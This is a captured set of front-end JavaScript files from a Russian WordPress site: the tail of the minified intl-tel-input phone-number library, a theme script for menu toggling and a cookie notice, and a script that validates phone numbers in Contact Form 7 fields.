      if (null != c && (g = w(c, 10), h = "" + g, l = b.toString(), 0 == l.lastIndexOf(h, 0) && (h = new C(l.substring(h.length)), l = r(c, 1), l = new RegExp(w(l, 2)), fb(h, c, null), h = h.toString(), !M(l, b.toString()) && M(l, h) || 3 == V(a, b.toString(), c, -1)))) return d.g(h), e && t(f, 6, 10), t(f, 1, g), g;
      t(f, 1, 0);
      return 0;
    }
    function fb(a, b, c) {
      var d = a.toString(), e = d.length, f = r(b, 15);
      if (0 != e && null != f && 0 != f.length) {
        var g = new RegExp("^(?:" + f + ")");
        if (e = g.exec(d)) {
          f = new RegExp(w(r(b, 1), 2));
          var h = M(f, d), l = e.length - 1;
          b = r(b, 16);
          if (null == b || 0 == b.length || null == e[l] || 0 == e[l].length) {
            if (!h || M(f, d.substring(e[0].length))) null != c && 0 < l && null != e[l] && c.g(e[1]), a.set(d.substring(e[0].length));
          } else if (d = d.replace(g, b), !h || M(f, d)) null != c && 0 < l && c.g(e[1]), a.set(d);
        }
      }
    }
    function X(a, b, c) {
      if (!O(c) && 0 < b.length && "+" != b.charAt(0)) throw Error("Invalid country calling code");
      return gb(a, b, c, true);
    }
    function gb(a, b, c, d) {
      if (null == b) throw Error("The string supplied did not seem to be a phone number");
      if (250 < b.length) throw Error("The string supplied is too long to be a phone number");
      var e = new C();
      var f = b.indexOf(";phone-context=");
      if (-1 === f) f = null;
      else if (f += 15, f >= b.length) f = "";
      else {
        var g = b.indexOf(";", f);
        f = -1 !== g ? b.substring(f, g) : b.substring(f);
      }
      var h = f;
      null == h ? g = true : 0 === h.length ? g = false : (g = Oa.exec(h), h = Pa.exec(h), g = null !== g || null !== h);
      if (!g) throw Error("The string supplied did not seem to be a phone number");
      null != f ? ("+" === f.charAt(0) && e.g(f), f = b.indexOf("tel:"), e.g(b.substring(0 <= f ? f + 4 : 0, b.indexOf(";phone-context=")))) : (f = e.g, g = b ?? "", h = g.search(Ka), 0 <= h ? (g = g.substring(h), g = g.replace(Ma, ""), h = g.search(La), 0 <= h && (g = g.substring(0, h))) : g = "", f.call(e, g));
      f = e.toString();
      g = f.indexOf(";isub=");
      0 < g && (D(e), e.g(f.substring(0, g)));
      if (!Va(e.toString())) throw Error("The string supplied did not seem to be a phone number");
      f = e.toString();
      if (!(O(c) || null != f && 0 < f.length && K.test(f))) throw Error("Invalid country calling code");
      f = new H();
      d && t(f, 5, b);
      a: {
        b = e.toString();
        g = b.search(Ra);
        if (0 <= g && Va(b.substring(0, g))) {
          h = b.match(Ra);
          for (var l = h.length, A = 1; A < l; ++A) if (null != h[A] && 0 < h[A].length) {
            D(e);
            e.g(b.substring(0, g));
            b = h[A];
            break a;
          }
        }
        b = "";
      }
      0 < b.length && t(f, 3, b);
      g = S(a, c);
      b = new C();
      h = 0;
      l = e.toString();
      try {
        h = eb(a, l, g, b, d, f);
      } catch (da) {
        if ("Invalid country calling code" == da.message && K.test(l)) {
          if (l = l.replace(K, ""), h = eb(a, l, g, b, d, f), 0 == h) throw da;
        } else throw da;
      }
      0 != h ? (e = R(h), e != c && (g = Q(a, h, e))) : (Xa(e), b.g(e.toString()), null != c ? (h = w(g, 10), t(
        f,
        1,
        h
      )) : d && (delete f.h[6], f.g && delete f.g[6]));
      if (2 > b.h.length) throw Error("The string supplied is too short to be a phone number");
      null != g && (c = new C(), e = new C(b.toString()), fb(e, g, c), a = V(a, e.toString(), g, -1), 2 != a && 4 != a && 5 != a && (b = e, d && 0 < c.toString().length && t(f, 7, c.toString())));
      d = b.toString();
      a = d.length;
      if (2 > a) throw Error("The string supplied is too short to be a phone number");
      if (17 < a) throw Error("The string supplied is too long to be a phone number");
      if (1 < d.length && "0" == d.charAt(0)) {
        t(f, 4, true);
        for (a = 1; a < d.length - 1 && "0" == d.charAt(a); ) a++;
        1 != a && t(f, 8, a);
      }
      t(f, 2, parseInt(d, 10));
      return f;
    }
    function M(a, b) {
      return (a = "string" == typeof a ? b.match("^(?:" + a + ")$") : b.match(a)) && a[0].length == b.length ? true : false;
    }
    ;
    function hb(a) {
      this.fa = RegExp("\u2008");
      this.ja = "";
      this.v = new C();
      this.da = "";
      this.s = new C();
      this.ba = new C();
      this.u = true;
      this.ea = this.ca = this.la = false;
      this.ga = J.g();
      this.$ = 0;
      this.h = new C();
      this.ha = false;
      this.o = "";
      this.g = new C();
      this.j = [];
      this.ka = a;
      this.l = ib(this, this.ka);
    }
    var jb = new G();
    t(jb, 11, "NA");
    var kb = RegExp("^[-x\u2010-\u2015\u2212\u30FC\uFF0D-\uFF0F \xA0\xAD\u200B\u2060\u3000()\uFF08\uFF09\uFF3B\uFF3D.\\[\\]/~\u2053\u223C\uFF5E]*\\$1[-x\u2010-\u2015\u2212\u30FC\uFF0D-\uFF0F \xA0\xAD\u200B\u2060\u3000()\uFF08\uFF09\uFF3B\uFF3D.\\[\\]/~\u2053\u223C\uFF5E]*(\\$\\d[-x\u2010-\u2015\u2212\u30FC\uFF0D-\uFF0F \xA0\xAD\u200B\u2060\u3000()\uFF08\uFF09\uFF3B\uFF3D.\\[\\]/~\u2053\u223C\uFF5E]*)*$"), lb = /[- ]/;
    function ib(a, b) {
      var c = a.ga;
      b = O(b) ? cb(c, b) : 0;
      a = S(a.ga, R(b));
      return null != a ? a : jb;
    }
    function mb(a) {
      for (var b = a.j.length, c = 0; c < b; ++c) {
        var d = a.j[c], e = w(d, 1);
        if (a.da == e) return false;
        var f = a;
        var g = d, h = w(g, 1);
        D(f.v);
        var l = f;
        g = w(g, 2);
        var A = "999999999999999".match(h)[0];
        A.length < l.g.h.length ? l = "" : (l = A.replace(new RegExp(h, "g"), g), l = l.replace(RegExp("9", "g"), "\u2008"));
        0 < l.length ? (f.v.g(l), f = true) : f = false;
        if (f) return a.da = e, a.ha = lb.test(r(d, 4)), a.$ = 0, true;
      }
      return a.u = false;
    }
    function nb(a, b) {
      for (var c = [], d = b.length - 3, e = a.j.length, f = 0; f < e; ++f) {
        var g = a.j[f];
        0 == x(g, 3) ? c.push(a.j[f]) : (g = r(g, 3, Math.min(d, x(g, 3) - 1)), 0 == b.search(g) && c.push(a.j[f]));
      }
      a.j = c;
    }
    function ob(a, b) {
      a.s.g(b);
      var c = b;
      Ja.test(c) || 1 == a.s.h.length && Ia.test(c) ? ("+" == b ? (c = b, a.ba.g(b)) : (c = Fa[b], a.ba.g(c), a.g.g(c)), b = c) : (a.u = false, a.la = true);
      if (!a.u) {
        if (!a.la) {
          if (pb(a)) {
            if (qb(a)) return rb(a);
          } else if (0 < a.o.length && (b = a.g.toString(), D(a.g), a.g.g(a.o), a.g.g(b), b = a.h.toString(), c = b.lastIndexOf(a.o), D(a.h), a.h.g(b.substring(0, c))), a.o != sb(a)) return a.h.g(" "), rb(a);
        }
        return a.s.toString();
      }
      switch (a.ba.h.length) {
        case 0:
        case 1:
        case 2:
          return a.s.toString();
        case 3:
          if (pb(a)) a.ea = true;
          else return a.o = sb(a), tb(a);
        default:
          if (a.ea) return qb(a) && (a.ea = false), a.h.toString() + a.g.toString();
          if (0 < a.j.length) {
            b = ub(a, b);
            c = vb(a);
            if (0 < c.length) return c;
            nb(a, a.g.toString());
            return mb(a) ? wb(a) : a.u ? Y(a, b) : a.s.toString();
          }
          return tb(a);
      }
    }
    function rb(a) {
      a.u = true;
      a.ea = false;
      a.j = [];
      a.$ = 0;
      D(a.v);
      a.da = "";
      return tb(a);
    }
    function vb(a) {
      for (var b = a.g.toString(), c = a.j.length, d = 0; d < c; ++d) {
        var e = a.j[d], f = w(e, 1);
        if (new RegExp("^(?:" + f + ")$").test(b) && (a.ha = lb.test(r(e, 4)), e = b.replace(new RegExp(f, "g"), r(e, 2)), e = Y(a, e), N(e, Ga) == a.ba)) return e;
      }
      return "";
    }
    function Y(a, b) {
      var c = a.h.h.length;
      return a.ha && 0 < c && " " != a.h.toString().charAt(c - 1) ? a.h + " " + b : a.h + b;
    }
    function tb(a) {
      var b = a.g.toString();
      if (3 <= b.length) {
        for (var c = a.ca && 0 == a.o.length && 0 < x(a.l, 20) ? u(a.l, 20) : u(a.l, 19), d = c.length, e = 0; e < d; ++e) {
          var f = c[e];
          0 < a.o.length && Za(w(f, 4)) && !r(f, 6) && !q(f, 5) || (0 != a.o.length || a.ca || Za(w(f, 4)) || r(f, 6)) && kb.test(w(f, 2)) && a.j.push(f);
        }
        nb(a, b);
        b = vb(a);
        return 0 < b.length ? b : mb(a) ? wb(a) : a.s.toString();
      }
      return Y(a, b);
    }
    function wb(a) {
      var b = a.g.toString(), c = b.length;
      if (0 < c) {
        for (var d = "", e = 0; e < c; e++) d = ub(a, b.charAt(e));
        return a.u ? Y(a, d) : a.s.toString();
      }
      return a.h.toString();
    }
    function sb(a) {
      var b = a.g.toString(), c = 0;
      if (1 != r(a.l, 10)) var d = false;
      else d = a.g.toString(), d = "1" == d.charAt(0) && "0" != d.charAt(1) && "1" != d.charAt(1);
      d ? (c = 1, a.h.g("1").g(" "), a.ca = true) : q(a.l, 15) && (d = new RegExp("^(?:" + r(a.l, 15) + ")"), d = b.match(d), null != d && null != d[0] && 0 < d[0].length && (a.ca = true, c = d[0].length, a.h.g(b.substring(0, c))));
      D(a.g);
      a.g.g(b.substring(c));
      return b.substring(0, c);
    }
    function pb(a) {
      var b = a.ba.toString(), c = new RegExp("^(?:\\+|" + r(a.l, 11) + ")");
      c = b.match(c);
      return null != c && null != c[0] && 0 < c[0].length ? (a.ca = true, c = c[0].length, D(a.g), a.g.g(b.substring(c)), D(a.h), a.h.g(b.substring(0, c)), "+" != b.charAt(0) && a.h.g(" "), true) : false;
    }
    function qb(a) {
      if (0 == a.g.h.length) return false;
      var b = new C(), c = db(a.g, b);
      if (0 == c) return false;
      D(a.g);
      a.g.g(b.toString());
      b = R(c);
      "001" == b ? a.l = S(a.ga, "" + c) : b != a.ka && (a.l = ib(a, b));
      a.h.g("" + c).g(" ");
      a.o = "";
      return true;
    }
    function ub(a, b) {
      var c = a.v.toString();
      if (0 <= c.substring(a.$).search(a.fa)) {
        var d = c.search(a.fa);
        b = c.replace(a.fa, b);
        D(a.v);
        a.v.g(b);
        a.$ = d;
        return b.substring(0, a.$ + 1);
      }
      1 == a.j.length && (a.u = false);
      a.da = "";
      return a.s.toString();
    }
    ;
    const Z = { FIXED_LINE: 0, MOBILE: 1, FIXED_LINE_OR_MOBILE: 2, TOLL_FREE: 3, PREMIUM_RATE: 4, SHARED_COST: 5, VOIP: 6, PERSONAL_NUMBER: 7, PAGER: 8, UAN: 9, VOICEMAIL: 10, UNKNOWN: -1 };
    m("intlTelInputUtilsTemp", {});
    m("intlTelInputUtilsTemp.formatNumberAsYouType", (a, b) => {
      try {
        const c = a.replace(/[^+0-9]/g, ""), d = new hb(b);
        b = "";
        for (let e = 0; e < c.length; e++) d.ja = ob(d, c.charAt(e)), b = d.ja;
        return b;
      } catch {
        return a;
      }
    });
    m("intlTelInputUtilsTemp.formatNumber", (a, b, c) => {
      try {
        const e = J.g(), f = X(e, a, b);
        var d = W(e, f, -1);
        return 0 == d || 4 == d ? e.format(f, "undefined" === typeof c ? 0 : c) : a;
      } catch {
        return a;
      }
    });
    m("intlTelInputUtilsTemp.getExampleNumber", (a, b, c, d) => {
      try {
        const l = J.g();
        a: {
          var e = l;
          if (O(a)) {
            var f = T(S(e, a), c);
            try {
              if (q(f, 6)) {
                var g = r(f, 6);
                var h = gb(e, g, a, false);
                break a;
              }
            } catch (A) {
            }
          }
          h = null;
        }
        return l.format(h, d ? 0 : b ? 2 : 1);
      } catch {
        return "";
      }
    });
    m("intlTelInputUtilsTemp.getExtension", (a, b) => {
      try {
        return r(X(J.g(), a, b), 3);
      } catch {
        return "";
      }
    });
    m("intlTelInputUtilsTemp.getNumberType", (a, b) => {
      try {
        const g = J.g(), h = X(g, a, b);
        var c = bb(g, h), d = Q(g, w(h, 1), c);
        if (null == d) var e = -1;
        else {
          var f = P(h);
          e = ab(f, d);
        }
        return e;
      } catch {
        return -99;
      }
    });
    m("intlTelInputUtilsTemp.getValidationError", (a, b) => {
      if (!b) return 1;
      try {
        const c = J.g(), d = X(c, a, b);
        return W(c, d, -1);
      } catch (c) {
        return "Invalid country calling code" === c.message ? 1 : 3 >= a.length || "Phone number too short after IDD" === c.message || "The string supplied is too short to be a phone number" === c.message ? 2 : "The string supplied is too long to be a phone number" === c.message ? 3 : -99;
      }
    });
    m("intlTelInputUtilsTemp.isValidNumber", (a, b) => {
      try {
        const l = J.g();
        var c = X(l, a, b), d = bb(l, c);
        a = l;
        var e = w(c, 1), f = Q(a, e, d);
        if (null == f || "001" != d && e != cb(a, d)) var g = false;
        else {
          var h = P(c);
          g = -1 != ab(h, f);
        }
        return g;
      } catch {
        return false;
      }
    });
    m("intlTelInputUtilsTemp.isPossibleNumber", (a, b, c) => {
      try {
        const d = J.g(), e = X(d, a, b);
        if (c) {
          const f = 0 === W(d, e, Z[c]);
          if ("FIXED_LINE_OR_MOBILE" === c) {
            const g = 0 === W(d, e, Z.MOBILE), h = 0 === W(d, e, Z.FIXED_LINE);
            return g || h || f;
          }
          return f;
        }
        return 0 === W(d, e, -1);
      } catch {
        return false;
      }
    });
    m("intlTelInputUtilsTemp.getCoreNumber", (a, b) => {
      try {
        return r(X(J.g(), a, b), 2).toString();
      } catch {
        return "";
      }
    });
    m("intlTelInputUtilsTemp.numberFormat", { E164: 0, INTERNATIONAL: 1, NATIONAL: 2, RFC3966: 3 });
    m("intlTelInputUtilsTemp.numberType", Z);
    m("intlTelInputUtilsTemp.validationError", { IS_POSSIBLE: 0, INVALID_COUNTRY_CODE: 1, TOO_SHORT: 2, TOO_LONG: 3, IS_POSSIBLE_LOCAL_ONLY: 4, INVALID_LENGTH: 5 });
  })();
  var utils = window.intlTelInputUtilsTemp;
  delete window.intlTelInputUtilsTemp;
  var utils_default = utils;

  // src/js/intl-tel-input/intlTelInputWithUtils.ts
  intl_tel_input_default.utils = utils_default;
  var intlTelInputWithUtils_default = intl_tel_input_default;
  return __toCommonJS(intlTelInputWithUtils_exports);
})();

// UMD
  return factoryOutput.default;
}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js
body_size: 3468
content:
(function ($) {
    const $siteHeader = $(".header");
    const $menu = $(".header__menu > ul", $siteHeader);

    // Toggle submenu
    $(".header__toggler").on("click", function (event) {
        event.preventDefault();

        if ($(this).attr("aria-expanded") === "false") {
            $(this).attr("aria-expanded", "true");
            $("body").addClass("menu-open"); // this should go last
        } else {
            $("body").removeClass("menu-open"); // this should go first
            $(this).attr("aria-expanded", "false");
        }
    });

    $(".home__nav-btn--icon").on("click", function (event) {
        event.preventDefault();
        $(this).toggleClass("active");
		$(this).next().slideToggle();
    });

    // $(document).on('change', '.callback__select-choose', function() {

    //     var $wrapper = $(this).closest('.callback__Wrapper');
    //     var $lineDiv = $wrapper.find('.callback__line-for-select');
    //     var selectedValue = $(this).val();
    //     var $input = $wrapper.find('.callback__line-for-select input');

    //     var placeholderMap = {
    //         'Телефонный звонок': 'Введите номер телефона',
    //         'WhatsApp': 'Введите номер WhatsApp',
    //         'Telegram': 'Введите username Telegram',
    //     };

    //     $input.inputmask('remove');

    //     if (!selectedValue || selectedValue.trim() === '') {
    //         $lineDiv.hide();
    //         // $input.attr('placeholder', '');
 
    //     } else {
    //         $lineDiv.show();
            
    //         // var placeholderText = placeholderMap[selectedValue] || 'Введите данные для связи';

    //         // $input.attr('placeholder', placeholderText);
    //         // $input.val('');
 
    //         // if (selectedValue === 'Telegram') {
    //         //     $input.inputmask("@*{1,}");
    //         // } else {
    //         //   //  $input.inputmask("+7 (999) 999-99-99");
    //         // } 
    //     }
    // });

    // Toggle submenu
    $(".menu__item---has-children > a.menu__submenu-toggler", $menu).on(
        "click",
        function (event) {
            event.preventDefault().stopPropagation();

            /*
			const $a = $( this );
			const $li = $a.closest( '.menu-item-has-children' );
			if ( ! $li.hasClass( 'open' ) ) {
				$( '.menu-item-has-children', $menu ).removeClass( 'open' );
				$li.addClass( 'open' );
			} else {
				$( '.menu-item-has-children', $menu ).removeClass( 'open' );
			}
			*/
        }
    );

    function getCookie(name) {
        let matches = document.cookie.match(
            new RegExp(
                "(?:^|; )" +
                    name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
                    "=([^;]*)"
            )
        );
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    function setCookie(name, value) {
        const days = 365;
        const date = new Date();
        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        const expires = "expires=" + date.toUTCString();
        document.cookie = `${name}=${value}; ${expires}; path=/`;
    }

    if (getCookie("msgCookie") != "2") {
        $(".info-cookie").show();
    }

    setCookie("msgCookie", "2");

    $(".info-cookie__btn-close").on("click", function () {
        $(".info-cookie").remove();
        console.log(222);
    });
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js
body_size: 3115
content:
const inputs = document.querySelectorAll('.wpcf7-tel');

inputs.forEach(function (input, index) {
	console.log(input);
	const iti = window.intlTelInput(input, {
		// allowDropdown: false,
		// autoPlaceholder: "off",
		// containerClass: "test",
		// countryOrder: ["jp", "kr"],
		// countrySearch: false,
		// customPlaceholder: function(selectedCountryPlaceholder, selectedCountryData) {
		//   return "e.g. " + selectedCountryPlaceholder;
		// },
		// dropdownContainer: document.querySelector('#custom-container'),
		// excludeCountries: ["us"],
		// fixDropdownWidth: false,
		// formatAsYouType: false,
		// formatOnDisplay: false,
		// geoIpLookup: function(callback) {
		//   fetch("https://ipapi.co/json")
		//     .then(function(res) { return res.json(); })
		//     .then(function(data) { callback(data.country_code); })
		//     .catch(function() { callback(); });
		// },
		// hiddenInput: () => "phone_full",
		i18n: { 'ru': 'Россия' },
		initialCountry: "ru",
		nationalMode: false,
		// onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
		// placeholderNumberType: "MOBILE",
		// showFlags: false,
		separateDialCode: true,
		// strictMode: true,
		// useFullscreenPopup: true,
		// utilsScript: "/build/js/utils.js", // leading slash (and http-server) required for this to work in chrome
		// validationNumberType: null,
	});
	//window.iti = iti; // useful for testing

	const form = input.closest( '.wpcf7-form' );
	const button = form.querySelector( '.wpcf7-submit' );
	const errorMap = ["Неверный номер", "Неверный код страны", "Слишком короткий", "Слишком длинный", "Неверный номер"];

	const reset = () => {
		input.classList.remove("error");
		const errorMsg = input.closest('.wpcf7-form-control-wrap').parentNode.querySelector('.wpcf7-not-valid-tip');
		if ( errorMsg ) {
			errorMsg.remove();
		}
		button.disabled = false;
	};

	const showError = (msg) => {
		input.classList.add("error");
		const errorMsg = document.createElement('div');
		errorMsg.classList.add('wpcf7-not-valid-tip');
		errorMsg.classList.add('iti-error');
		errorMsg.innerHTML = msg;
		const errorEl = input.closest('.wpcf7-form-control-wrap').parentNode.querySelector('.wpcf7-not-valid-tip');
		if ( ! errorEl ) {
			input.closest('.wpcf7-form-control-wrap').insertAdjacentElement('afterend', errorMsg );
			//input.closest('.wpcf7-form-control-wrap').insertAdjacentElement('beforeend', errorMsg );
		}
	};

	const validateTel = () => {
		if ( input.value.trim() && ! iti.isValidNumber() ) {
			const errorCode = iti.getValidationError();
			const msg = errorMap[errorCode] || "Неверный номер";
			showError(msg);
			form.querySelector( '.wpcf7-submit' ).disabled = true;
		}
		const code = form.querySelector( '.iti__selected-dial-code' ).textContent;
		const field = form.querySelector( '.wpcf7-country-code' );
		if ( field ) {
			field.value = code;
		}
	}

	// on keyup / change flag: reset
	input.addEventListener('change', reset);
	input.addEventListener('keyup', reset);
	input.addEventListener('blur', validateTel);
});